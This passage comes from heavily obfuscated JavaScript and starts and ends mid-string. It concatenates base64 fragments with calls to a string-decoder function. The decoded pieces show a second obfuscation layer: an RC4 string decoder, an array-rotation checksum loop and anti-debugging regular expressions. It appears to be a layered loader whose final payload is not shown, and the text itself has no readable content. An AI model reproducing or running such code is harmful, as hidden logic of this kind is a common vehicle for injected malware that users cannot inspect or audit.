EdHS0NXNDAnLCdXUlc1YjJ2'+'UCcsJ2FLWmRPWGFMJywnbzNaY01Ta1hEY'+'ScsJ0NZRFBXUEx5JywnVzZPanJDb2FoRy'+'csJ2hTa21XT0JjTGg4JywnbmhoZFJyQ1U'+'nLCdXN1crVzRYUXpHJywnbWVGY0xtayt3'+'RycsJ1c1UGFvSzNjUlcnLCdXNjdkRzhvd'+'mk4azEnLCdXT0JkS2VsZEw4a1AnLCdXUn'+_0x7656633u(0xcc)+'XNG1uVzRhN0RxJywnckNvTmN4RmRRVycs'+'J3p0UFFXUlhVJywnV1FEaVdPTDJ2VycsJ'+'1c2R0h2Q293a0cnLCdXUEZjUThvZW9MNC'+_0x7656633u(0x2e6)+'sJ2ZTb3BlU29PVzc4Jywnb1d2ZWNtby8n'+'LCdXNk95VzREaERXJywnRnJoZExjL2RPR'+'ycsJ0I4a2xXNUJjSDhraCcsJ1c2bWFkdD'+_0x7656633u(0x1a1)+_0x7656633u(0x21c)+'NGVDVzdxTEZHJywneVNvUmdJMXAnLCd2b'+'W84bEt4ZE9HJywnZ21rSGtTb05XN2EnLC'+'dvSG5jaThrWicsJ1dSVmNTU29qZWZlJyw'+'nV09UbURTb0lXUU8nLCdXUWhkSnNycW9X'+'JywnVzRLOGRIREUnLCd4U2txZndCY05xJ'+'ywncnJUMVdQYnAnLCdXNTdjR3doZEwzYS'+'csJ3VTa3JXN0c4QXEnLCdGU2taZTBoY05'+'hJywnYlpaZE5xbGRTVycsJ3B1NHVXNW1o'+'JywnYkNrK1dQTmNHS0MnLCdvWnBkUFo3Z'+_0x7656633u(0x1d2)+_0x7656633u(0x157))+('YWY3Y0xTa1F1cScsJ3hjOU1XUnJEJywnb'+'1dqbWNDazcnLCdmU2tMV1BkY1F1UycsJ1'+'c2QytwSXY1JywnYVduOGc4a1cnLCdEeGx'+'jTW1rN2VxJywnaHY5cldQNDgnLCdnQ2tD'+'V1FkY1V4QycsJ1c2bTlXNER0eHEnLCd4O'+'G94bFpMNycsJ3pKcmJXUUhqJywnVzRPeV'+'c1clpkRycsJ1c2VExuWXBjVHEnLCdXN1J'+'jTzBEM1dQRycsJ2xtazlubW9NVzdxJywn'+_0x7656633u(0xe7)+_0x7656633u(0x15b)+'MnLCd2bWtDVzZWY0ltazgnLCdXUkpkSlN'+'vMXQzNCcsJ2lDa1pvQ29BV1FDJywnRG1v'+'Y25NbGRORycsJ1c2aWtXNzlRYmEnLCd4Q'+_0x7656633u(0x277)+_0x7656633u(0xac)+_0x7656633u(0x262)+_0x7656633u(0x1ca)+'UZkVThvdkJmQycsJ3BXbGRQc2RkS0cnLC'+'dXUUNhd0Nrb2NxJywnV1A3ZFBXVGRkcSc'+'sJ1c2VERqbW92akcnLCdXUUJkUnJmbGVx'+'JywnVzZxL1c1SzJXUmknLCd2TWhjTDhrW'+'mJxJywnQThveWdHMWEnLCdwdHRkSlhCY0'+'hhJywnVzZTL3JDb3VwVycsJ2pMR25XN08'+'vJywnVzVqeXAxTmNUcScsJ3lTbzFlTC9k'+_0x7656633u(0x202)+'FRDb0tmcScsJ2FMMHRXNXlGJywnZFNrTF'+_0x7656633u(0x171)+'0dGRUU28wbW1rSScsJ1c0M2RNR3FzVzZ1'+'JywnVzZkY1MydVdqWXl4azhrcG9xJywnV'+'zVtaVc0R0pXUHknLCdtQ2tuV1IvY0dTb3'+'onLCdXNHJ3')+(_0x7656633u(0xbe)+'G1vSVdPbGRRTjgnLCdXNHFOVzVtRXhXJy'+'wnVzVUNG1Tb2llRycsJ1c3MTNnZ05jU1c'+'nLCdnQ2tpajhvcVdQeScsJ2kwRmNJbWta'+'dGEnLCdnbWsvaG1vN1dPVycsJ1c2S09XN'+'ExBbUcnLCdXNzdkR0NvZXBTazUnLCdXUX'+'pFV1JMWHpHJywneFNrMlc2dVZzRycsJ1c'+'2M2RHWnVoVzRXJywnV090ZFFOVmROOGti'+_0x7656633u(0x106)+'Ed3eScsJ1c2L2NVdkhvV1FPJywnV1JWZE'+_0x7656633u(0x98)+'rdldSN2NJZ0cnLCdXUlZkVGJkY1Ftbzkn'+_0x7656633u(0xb0)+'nEnLCdXNDRKeUNvWmJXJywnV1FmWFdSUG'+'5FRycsJ1c2NC9XNVhJcGEnLCdXNU5kS3N'+'1YVc3MCcsJ1c1NEZXNlBURlcnLCdEbWtD'+_0x7656633u(0xab)+'096Y1dRem1xRycsJ3FJejFXUUh0Jywncl'+'NrNVc2U3J6RyddO2Z1bmN0aW9uIF8weDg'+_0x7656633u(0x1da)+'ciBjPV8weDg5MzAyNzhjW2FdO2lmKF8we'+_0x7656633u(0x188)+_0x7656633u(0x162)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+'m4sbCsrJTB4NCk/ays9U3RyaW5nWydmcm'+'9tQ2hhckNv')+(_0x7656633u(0x16a)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x7656633u(0x2e7)+_0x7656633u(0xf6)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x7656633u(0x1a4)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x7656633u(0x131)+_0x7656633u(0x220)+_0x7656633u(0x206)+'k7fXJldHVybiBxO307XzB4ODkzMDI3OGR'+'bJ25UcW5nQyddPWgsXzB4ODkzMDI3OGRb'+_0x7656633u(0x12a)+_0x7656633u(0x25c)+'g4OTMwMjc4Y1sweDBdLGY9YStlLGc9XzB'+'4ODkzMDI3OGRbJ2l6RGVWaCddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDg5M'+_0x7656633u(0xec)+'5lZCl7dmFy')+('IGk9ZnVuY3Rpb24oail7dGhpc1snT0RQY'+_0x7656633u(0x186)+_0x7656633u(0xc2)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x7656633u(0xdd)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snbEVJZVV'+'sJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydPdHZQQ2EnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'ndnhyWm1jJ10rdGhpc1snbEVJZVVsJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0V4TXloR'+_0x7656633u(0x2b6)+'sneXpudEZPJ11bMHgxXTotLXRoaXNbJ3l'+'6bnRGTyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1RrRFJkSSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ1RrRFJkSSddPWZ1bmN0aW9uKG'+_0x7656633u(0x129)+'gajtyZXR1cm4gdGhpc1snU0tRanhhJ10o'+'dGhpc1snT0RQY0h5J10pO30saVsncHJvd'+_0x7656633u(0x1aa)+_0x7656633u(0x158)+'zWyd5em50Rk8nXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1sneXpudEZPJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+_0x7656633u(0x29a)+'GTyddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+_0x7656633u(0x241)+'XcgaShfMHg4OTMwMjc4ZClbJ090dlBDYS'+'ddKCksXzB4')+(_0x7656633u(0x166)+'WM9XzB4ODkzMDI3OGRbJ25UcW5nQyddKG'+'MsYiksXzB4ODkzMDI3OGRbJ2l6RGVWaCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+_0x7656633u(0x29e)+'Hg4OTMwMjc4ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEgoMHg4MjE'+'sJ2RGWWknKSkqcGFyc2VJbnQoSCgweDNl'+_0x7656633u(0x247)+'DE5MiwnMDlMRicpKSotcGFyc2VJbnQoSC'+_0x7656633u(0x289)+_0x7656633u(0x25f)+'bnQoSCgweDY1NSwnKURUNScpKStwYXJzZ'+'UludChIKDB4NTBhLCdnckJIJykpKi1wYX'+_0x7656633u(0x1c1)+'wYXJzZUludChIKDB4MWNhLCdLaUwzJykp'+_0x7656633u(0xb9)+'ykpKy1wYXJzZUludChIKDB4NjExLCczel'+'VaJykpK3BhcnNlSW50KEgoMHg0ODIsJ1l'+'4YlknKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+'ZSBhWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x7656633u(0x159)+'NoaWZ0J10oKSk7fX19KF8weDg5MzAyNzh'+'jLDB4ZWUyM2MpLCFmdW5jdGlvbigpe3Zh'+'ciBJPV8weDg5MzAyNzhkLGM9e307Y1tJK'+_0x7656633u(0x120)+'NFUkInKStJKDB4MTVjLCdjRVJCJyksY1t'+'JKDB4MmRhLCcwJmQ2JyldPWZ1bmN0aW9u'+_0x7656633u(0x196)+'1tJKDB4MmZjLCdSKXBWJyldPWZ1bmN0aW'+'9uKHApe3Jl')+('dHVybiBwKCk7fSxjW0koMHgxNDQsJ0MpV'+'HUnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+_0x7656633u(0x234)+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHAh'+'PT1xO30sY1tJKDB4NDgwLCduKCNdJyldP'+'UkoMHg2MGIsJ2RGWWknKStJKDB4MmIxLC'+'dLaUwzJykrSSgweDdiNiwnUkBOQScpK0k'+_0x7656633u(0x15d)+_0x7656633u(0x253)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT'+_0x7656633u(0x1cf)+'oMHg1NWQsJ2NFUkInKStJKDB4NGE3LCdL'+_0x7656633u(0x209)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9PT'+'1xO30sY1tJKDB4M2Q3LCdKMSQ1JyldPUk'+'oMHg1YWUsJ243Sk8nKSsndCcsY1tJKDB4'+_0x7656633u(0x9d)+'XQnKStJKDB4M2IwLCdjMGckJyksY1tJKD'+'B4NGY4LCdjZWFrJyldPWZ1bmN0aW9uKHA'+'pe3JldHVybiBwKCk7fSxjW0koMHgxNWQs'+'J0FBNXcnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcD49cTt9LGNbSSgweDMzNiwnd0'+'Z4WScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPD1xO30sY1tJKDB4MWZkLCckRFlW'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HArcTt9LGNbSSgweDVlNywnUkBOQScpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwLXE'+'7fSxjW0koMHg1NjAsJ0QjXXQnKV09SSgw'+'eDcxNCwnZFB4WCcpK0koMHg1M2QsJ2NFU'+'kInKStJKDB4NmJkLCdAc3VQJykrSSgweD'+_0x7656633u(0x281))+('UCcpK0koMHg2ZTAsJ0tpTDMnKStJKDB4N'+'jI4LCdpRCpFJykrSSgweDZhYSwnZGt2VC'+'cpK0koMHg3NzgsJ2phNG8nKStJKDB4NWV'+'jLCdkRllpJykrSSgweDJhYywneHVKRycp'+'KyddJyxjW0koMHg3YjAsJyREWVYnKV09S'+_0x7656633u(0x11b)+'l4YlknKStJKDB4NDUxLCdSQE5BJykrSSg'+'weDE0OSwnMCZkNicpK0koMHg3ZjksJyRE'+'WVYnKStJKDB4NjQ1LCcwJmQ2JykrSSgwe'+_0x7656633u(0x22e)+'8nKStJKDB4NjBlLCdsNjVmJykrSSgweDU'+_0x7656633u(0x207)+'KStJKDB4NDM1LCczelVaJykrSSgweDgwM'+'ywndVQleScpK0koMHg2MzcsJ1JATkEnKS'+'snVicsY1tJKDB4NTIxLCdkRllpJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAocSk7'+'fSxjW0koMHgxNjEsJ3dGeFknKV09SSgwe'+_0x7656633u(0x25b)+'UnKStJKDB4MjI2LCcoRU1pJykrSSgweDd'+_0x7656633u(0xe3)+'KStJKDB4NjJkLCdEI110JykrSSgweDc3Y'+'ywnbigjXScpK0koMHg1OWIsJzZ5bEUnKS'+'tJKDB4NjFmLCduKCNdJykrSSgweDZjZiw'+'nQHN1UCcpK0koMHg2NGIsJzA5TEYnKStJ'+_0x7656633u(0x2d8)+_0x7656633u(0xd4)+'B4N2NlLCdeWGRNJykrSSgweDE0YywnamE'+'0bycpK0koMHgyOTYsJzVjNGMnKStJKDB4'+'Mjk5LCc5U2N3JykrSSgweDM2YywnJERZV'+_0x7656633u(0xae)+_0x7656633u(0xa7))+(_0x7656633u(0x28f)+_0x7656633u(0x24d)+_0x7656633u(0x215)+'sJ2N2KmknKStJKDB4NmI3LCduN0pPJykr'+'SSgweDJkYywnd0Z4WScpK0koMHgyNWYsJ'+'0tpTDMnKStJKDB4MmQ5LCdpRCpFJykrSS'+'gweDMyMSwnOVNjdycpK0koMHg0MGEsJzZ'+'5bEUnKStJKDB4NjAyLCdGN0RQJykrSSgw'+'eDc2ZSwnQUE1dycpK0koMHgzODUsJ1Ipc'+'FYnKStJKDB4MWFkLCdjMGckJykrSSgweD'+_0x7656633u(0x286)+_0x7656633u(0xaf)+_0x7656633u(0x133)+'StJKDB4NmViLCd5UlBTJykrSSgweDY0ZC'+'wnMCZkNicpK0koMHg1NDgsJ0MpVHUnKSt'+_0x7656633u(0x18e)+'Y3YqaScpK0koMHg2NDMsJ243Sk8nKStJK'+'DB4NWJmLCc3WzRAJykrSSgweDNlMywnam'+'E0bycpK0koMHg3NDUsJyF3Y1AnKStJKDB'+_0x7656633u(0x22a)+_0x7656633u(0x29b)+'GJlLCduKCNdJykrSSgweDgzNywnMCZkNi'+'cpK0koMHg3ZDUsJzN6VVonKStJKDB4NmU'+'3LCcpRFQ1JykrSSgweDdhMSwnMDlMRicp'+_0x7656633u(0x212)+'CdjdyVQJykrSSgweDNkYiwnbDY1ZicpK0'+'koMHgxYTUsJ24oI10nKStJKDB4MjAxLCd'+_0x7656633u(0x118)+_0x7656633u(0x2c1)+'UxGJykrSSgweDM4OSwnZGt2VCcpK0koMH'+_0x7656633u(0x150))+('TDMnKStJKDB4NTRjLCd2anJWJykrSSgwe'+'DE0NiwnXlhkTScpK0koMHgyYWUsJzN6VV'+'onKStJKDB4NjcxLCdqYTRvJykrSSgweDM'+_0x7656633u(0xc0)+'KStJKDB4NjJiLCc2Z09wJykrSSgweDFiY'+'ywnamE0bycpK0koMHg1NGUsJzJQZ3YnKS'+'tJKDB4MmEzLCdSQE5BJykrSSgweDgwMiw'+_0x7656633u(0x1fe)+'KDB4MzhjLCdjRVJCJykrSSgweDI4Ziwnc'+_0x7656633u(0x222)+_0x7656633u(0xfa)+'UNScpK0koMHg0ZTAsJ2N2KmknKStJKDB4'+'NDQ0LCdEcGNUJykrSSgweDQ4OSwndClEb'+'ycpK0koMHgyN2EsJ3QpI3MnKStJKDB4Mj'+'c4LCc4aEgxJykrSSgweDNhMiwnRjdEUCc'+'pK0koMHgzMGQsJ2N2KmknKStJKDB4NzRl'+'LCdKNSpaJykrSSgweDUzMiwnZEZZaScpK'+_0x7656633u(0x1e5)+_0x7656633u(0x20b)+'oMHg1YzUsJ24oI10nKStJKDB4NjEwLCc2'+_0x7656633u(0x144)+'Hg3YWMsJyF3Y1AnKStJKDB4MTc5LCdpRC'+'pFJykrSSgweDMwMywnKURUNScpK0koMHg'+'0NGIsJ15YZE0nKStJKDB4N2U3LCdjRVJC'+'JykrSSgweDgwYSwndCkjcycpK0koMHg3Y'+'jgsJ3lSUFMnKStJKDB4MTZjLCdjRVJCJy'+'krSSgweDgwMSwnNmdPcCcpK0koMHg1ZjQ'+_0x7656633u(0x1ef)+'SSgweDc5OSwnQylUdScpK0koMHg3MmMsJ'+'0FBNXcnKStJKDB4MmQ4LCdBQTV3JykrSS'+'gweDJkMywn')+('OGhIMScpK0koMHgzNTcsJ0MpVHUnKStJK'+_0x7656633u(0x23a)+_0x7656633u(0x1ac)+'4NGEyLCdEcGNUJykrSSgweDI1NywnY0VS'+'QicpK0koMHg2ZTUsJ3ZqclYnKStJKDB4N'+_0x7656633u(0x266)+'cpK0koMHgyNWMsJzA5TEYnKStJKDB4MmE'+_0x7656633u(0x21a)+'K0koMHgxNzMsJ243Sk8nKStJKDB4M2EwL'+_0x7656633u(0x2c9)+'koMHgxOWIsJ2N2KmknKStJKDB4NGIzLCd'+'jRVJCJykrSSgweDcwYSwnZGt2VCcpK0ko'+_0x7656633u(0x252)+'FQ1JykrSSgweDJkNCwnRjdEUCcpK0koMH'+'g1MGMsJ2NFUkInKStJKDB4Mzc4LCdZeGJ'+'ZJykrSSgweDgxMywnM2QjSycpK0koMHg0'+_0x7656633u(0x1a3)+'ykrSSgweDYyZSwnN1s0QCcpK0koMHgzMD'+'EsJzlTY3cnKStJKDB4NWNmLCdDKVR1Jyk'+_0x7656633u(0x2cc)+_0x7656633u(0x2c8)+'SgweDMxZiwndmpyVicpK0koMHg3ZDcsJ2'+'NlYWsnKStJKDB4N2QyLCd1VCV5JykrSSg'+'weDc4ZCwnN1s0QCcpK0koMHg0NjQsJ2N3'+'JVAnKStJKDB4M2M3LCd0KURvJykrSSgwe'+'DU2ZiwnNmdPcCcpK0koMHg2NjQsJ2RGWW'+'knKStJKDB4MjAwLCdSQE5BJykrSSgweDM'+'2YiwnY3clUCcpK0koMHg1MWMsJ2dyQkgn'+'KStJKDB4MTcyLCdkUHhYJykrSSgweDNkN'+'SwnSjEkNScpK0koMHgyNDMsJ0FBNXcnKS'+'tJKDB4ODFm')+(_0x7656633u(0x240)+'0koMHg1MGUsJylEVDUnKStJKDB4NGNhLC'+'c1YzRjJykrSSgweDFjNiwnKEVNaScpK0k'+'oMHg2NTcsJylEVDUnKStJKDB4NWY3LCd5'+_0x7656633u(0x107)+'Hg2NWUsJzVjNGMnKStJKDB4NjA5LCdGN0'+'RQJykrSSgweDQxMCwnSjEkNScpK0koMHg'+'2ODgsJ1JATkEnKStJKDB4NjE2LCdjMGck'+'JykrSSgweDM3YSwnY3YqaScpK0koMHg2N'+'mEsJ24oI10nKStJKDB4NmI4LCdAc3VQJy'+'krSSgweDM5OSwnYzBnJCcpK0koMHgzMzU'+'sJ2w2NWYnKStJKDB4MWI0LCdEcGNUJykr'+'SSgweDI4NywnZGt2VCcpK0koMHg0ODcsJ'+'15YZE0nKStJKDB4NDMxLCcoRU1pJykrSS'+'gweDI0NiwnY0VSQicpK0koMHg0YWYsJ1I'+_0x7656633u(0x259)+'eDNjYywnd0Z4WScpK0koMHgyZjcsJzZ5b'+'EUnKStJKDB4N2RkLCdjRVJCJykrSSgweD'+'YyNiwnMDlMRicpK0koMHgyY2UsJ3VUJXk'+'nKStJKDB4NDQ4LCdBQTV3JykrSSgweDdh'+'ZSwnUkBOQScpK0koMHg3MjUsJ0tpTDMnK'+'StJKDB4NTlmLCdEcGNUJykrSSgweDZiZS'+'wnIXdjUCcpK0koMHg1NjgsJ2N2KmknKSt'+'JKDB4NzJiLCcpRFQ1JykrSSgweDdiNywn'+'dClEbycpK0koMHgzOGQsJzAmZDYnKSsoS'+'SgweDZjYywnOVNjdycpK0koMHg0NTIsJ2'+'lEKkUnKStJKDB4NjEyLCdka3ZUJykrSSg'+'weDczYSwnRCNddCcpK0koMHgyYjMsJ0Y3'+'RFAnKStJKDB4MzY3LCdKNSpaJykrSSgwe'+'DVhYywnQUE1dycpK0koMHg2ZWEsJ0oxJD'+'UnKStJKDB4')+('M2FjLCcwJmQ2JykrSSgweDE1NiwnNmdPc'+'CcpK0koMHgxZGYsJ3h1SkcnKStJKDB4Nm'+'ZmLCdqYTRvJykrSSgweDQ5MiwnbDY1Zic'+'pK0koMHgyNTksJ2N2KmknKStJKDB4NjQ2'+'LCdjdyVQJykrSSgweDcwYiwnY3clUCcpK'+'0koMHg0ZDQsJ2RrdlQnKStJKDB4MmUyLC'+'dpRCpFJykrSSgweDE3MSwnYzBnJCcpK0k'+'oMHg1YjAsJ2N3JVAnKStJKDB4NTU4LCc4'+_0x7656633u(0x217)+'HgyN2MsJ2MwZyQnKStJKDB4MWIzLCcyUG'+_0x7656633u(0xc8)+_0x7656633u(0x264)+_0x7656633u(0x124)+_0x7656633u(0x23f)+'krSSgweDJkNywnYzBnJCcpK0koMHg2NTk'+'sJ0BzdVAnKStJKDB4NWY1LCdjRVJCJykr'+'SSgweDFjYywnRjdEUCcpK0koMHg1MDQsJ'+_0x7656633u(0x17c)+'gweDRhYiwnJERZVicpK0koMHg1MDIsJ3h'+'1SkcnKStJKDB4MjZhLCd2anJWJykrSSgw'+'eDFkMSwnY3clUCcpK0koMHg3YzAsJylEV'+'DUnKStJKDB4MjRkLCczelVaJykrSSgweD'+'QwYiwnRCNddCcpK0koMHgxZGUsJyF3Y1A'+'nKStJKDB4NTljLCdnckJIJykrSSgweDRm'+'OSwndmpyVicpK0koMHgyOWMsJyREWVYnK'+'StJKDB4MzE0LCc5U2N3JykrSSgweDMxZS'+'wnOVNjdycpK0koMHgzMDIsJ3QpI3MnKSt'+_0x7656633u(0x256)+'ZFB4WCcpK0koMHg1YjYsJ3QpI3MnKStJK'+'DB4NDc2LCdBQTV3JykrSSgweDRmMiwnS2'+'lMMycpK0ko')+('MHg4MjAsJ1l4YlknKStJKDB4ODJkLCc1Y'+_0x7656633u(0x26c)+'g0NTMsJ0QjXXQnKStJKDB4NjMyLCdpRCp'+_0x7656633u(0x1e3)+'MWUsJyhFTWknKStJKDB4NWY2LCc2eWxFJ'+'ykrSSgweDRkNywnRjdEUCcpK0koMHgxZW'+'IsJ2NlYWsnKStJKDB4NDg4LCdDKVR1Jyk'+'rSSgweDI5MywnZ3JCSCcpK0koMHg2YTMs'+'J0oxJDUnKStJKDB4NWU2LCdjZWFrJykrS'+'SgweDIxMSwnQHN1UCcpK0koMHgzOTAsJ0'+'oxJDUnKStJKDB4MjE2LCdKMSQ1JykrSSg'+'weDc2MCwnOGhIMScpK0koMHg0ZTcsJ3Qp'+'RG8nKStJKDB4Mzc1LCdSKXBWJykrSSgwe'+'DQwMSwnN1s0QCcpK0koMHg1N2QsJ2N2Km'+'knKStJKDB4N2IyLCcwOUxGJykrSSgweDN'+'mMCwnMCZkNicpK0koMHg1OTUsJ2RQeFgn'+'KStJKDB4NjY1LCd5UlBTJykrSSgweDI2Y'+_0x7656633u(0x10f)+'tJKDB4NjlhLCd1VCV5JykrSSgweDg0MSw'+'nOGhIMScpK0koMHgxN2QsJ2N2KmknKStJ'+'KDB4NzE2LCd4dUpHJykrSSgweDQxNiwnd'+'CkjcycpK0koMHgxZTQsJ2MwZyQnKStJKD'+'B4NTAwLCdpRCpFJykrSSgweDgzYSwnM2Q'+'jSycpK0koMHg0MzAsJzJQZ3YnKStJKDB4'+_0x7656633u(0x1b0)+'icpK0koMHg3MDQsJ2w2NWYnKStJKDB4NT'+'FlLCdnckJIJykrSSgweDc5MiwnM2QjSyc'+'pK0koMHgzNWEsJ0oxJDUnKStJKDB4NDIx'+'LCd3RnhZJykrSSgweDFkNSwndCkjcycpK'+'0koMHg2OTEsJ3lSUFMnKStJKDB4NmMwLC'+'d1VCV5Jykr')+('SSgweDZjMiwnNnlsRScpK0koMHg2YjQsJ'+_0x7656633u(0x22b)+_0x7656633u(0x2c0)+'zdVAnKStJKDB4NDRjLCd4dUpHJykrSSgw'+'eDJlZSwnd0Z4WScpK0koMHg4MGQsJ2lEK'+'kUnKStJKDB4NzdlLCdKNSpaJykrSSgweD'+'MxYywnUkBOQScpK0koMHg0ZDAsJzA5TEY'+'nKStJKDB4NDE5LCd4dUpHJykrSSgweDc4'+_0x7656633u(0xfe)+'StJKDB4ODMzLCdAc3VQJykrSSgweDI2OS'+_0x7656633u(0x242)+'JKDB4NGVjLCdkRllpJykrSSgweDZlOCwn'+'eVJQUycpK0koMHgxYjUsJ1JATkEnKStJK'+_0x7656633u(0x15a)+'BOQScpK0koMHgyNjcsJ0Y3RFAnKStJKDB'+'4NzgzLCdLaUwzJykrSSgweDRiMSwnUilw'+'VicpK0koMHg3NDcsJ3AjenonKStJKDB4N'+'zBjLCd0KSNzJykrSSgweDY4NywndCkjcy'+'cpK0koMHg3YzksJ243Sk8nKStJKDB4NTc'+'wLCc1YzRjJykrSSgweDJiNiwnNWM0Yycp'+'K0koMHgzYmEsJ3h1SkcnKStJKDB4NmM1L'+'CckRFlWJykrSSgweDE3NCwnZGt2VCcpK0'+'koMHg2NzMsJ0o1KlonKStJKDB4NDlmLCc'+_0x7656633u(0x1a9)+'MHg2ZDEsJ2w2NWYnKStJKDB4NDk0LCc3W'+'zRAJykrSSgweDU1YiwnbDY1ZicpK0koMH'+_0x7656633u(0x138)+'UJykrSSgweDI3NywnSjUqWicpK0koMHg2'+'MDAsJyREWVYnKStJKDB4N2JkLCdkUHhYJ'+'ykrSSgweDVjYSwnSjEkNScpK0koMHg1ZD'+_0x7656633u(0x230))+('KStJKDB4MzZlLCc1YzRjJykrSSgweDE4Z'+'SwndVQleScpK0koMHg0NjYsJ2NFUkInKS'+'tJKDB4NDMyLCdjdyVQJykrSSgweDFkMyw'+'nZGt2VCcpK0koMHg0OGUsJzlTY3cnKStJ'+_0x7656633u(0x18c)+_0x7656633u(0x2ce)+'B4NDAzLCc2Z09wJykrSSgweDYzNCwnNWM'+_0x7656633u(0x12f)+'NjhlLCdSQE5BJykrSSgweDI1OCwnY0VSQ'+'icpK0koMHgxOGQsJ15YZE0nKStJKDB4NW'+_0x7656633u(0x1b7)+'pK0koMHgxODksJzdbNEAnKStJKDB4MmUw'+'LCd0KSNzJykrSSgweDIyYiwnM3pVWicpK'+'0koMHgxZTAsJylEVDUnKStJKDB4NzVhLC'+'dEcGNUJykrSSgweDRlZiwnMlBndicpK0k'+'oMHg2ZjMsJyF3Y1AnKStJKDB4MzczLCdk'+'a3ZUJykrSSgweDJiMiwnaUQqRScpK0koM'+'HgxNmQsJ3VUJXknKStJKDB4NzFmLCdka3'+_0x7656633u(0x2d2)+_0x7656633u(0xc3)+'JykrSSgweDdjYSwnWXhiWScpK0koMHg2M'+_0x7656633u(0x272)+'krSSgweDI3NCwnamE0bycpK0koMHg0Nzc'+'sJ3dGeFknKStJKDB4MTZlLCd0KSNzJykr'+_0x7656633u(0x141)+'yF3Y1AnKStJKDB4ODA3LCczelVaJykrSS'+_0x7656633u(0x1f1)+'6VVonKStJKDB4MmU0LCdjdyVQJykrSSgw'+'eDdmZiwnS2lMMycpK0koMHgzMWIsJ3QpI'+_0x7656633u(0x236)+'E1NSwnRjdE')+(_0x7656633u(0x22f)+_0x7656633u(0x265)+_0x7656633u(0x142)+_0x7656633u(0x20e)+'JykrSSgweDM5NSwnY2VhaycpK0koMHg3O'+'TAsJ2NlYWsnKStJKDB4NjYxLCdqYTRvJy'+'krSSgweDdlNiwnSjUqWicpK0koMHgyNDg'+'sJ0oxJDUnKStJKDB4NWExLCc4aEgxJykr'+_0x7656633u(0x2d4)+_0x7656633u(0x11e)+_0x7656633u(0x2ae)+'YZE0nKStJKDB4MzQ1LCdZeGJZJykrSSgw'+'eDczOSwnKEVNaScpK0koMHgyMDgsJ0QjX'+'XQnKStJKDB4MWY1LCd1VCV5JykrSSgweD'+'U0OSwnY3clUCcpK0koMHgxOTEsJ2phNG8'+'nKStJKDB4NjkyLCckRFlWJykrSSgweDNh'+'OCwnY3YqaScpK0koMHg0MmQsJyF3Y1AnK'+'StJKDB4Mjk0LCdeWGRNJykrSSgweDVhMC'+'wnYzBnJCcpK0koMHg3ZDgsJzZ5bEUnKSt'+'JKDB4MmRiLCd0KURvJykrSSgweDJmOSwn'+'Y3YqaScpK0koMHg3OGMsJ2lEKkUnKStJK'+'DB4MjcxLCc3WzRAJykrSSgweDYyNSwnMC'+'ZkNicpK0koMHg1YmIsJ3h1SkcnKStJKDB'+'4MmYxLCdBQTV3JykrSSgweDdhOCwnaUQq'+'RScpK0koMHg3ZDksJ3dGeFknKStJKDB4N'+'zM4LCdBQTV3JykrSSgweDMwNSwnNnlsRS'+'cpK0koMHg3NWIsJ3ZqclYnKStJKDB4NDQ'+'1LCdGN0RQJykrSSgweDZkNiwnZEZZaScp'+'K0koMHgzYTksJyF3Y1AnKStJKDB4NzI4L'+'CdjMGckJykrSSgweDdkMSwnY2VhaycpK0'+'koMHg4MTQs')+('JzNkI0snKStJKDB4NzY2LCc4aEgxJykrS'+'SgweDM0OCwnS2lMMycpK0koMHgxNTAsJ0'+_0x7656633u(0xb6)+'weDQzZSwnd0Z4WScpK0koMHgxYjYsJzAm'+_0x7656633u(0x294)+'DI3MiwnS2lMMycpK0k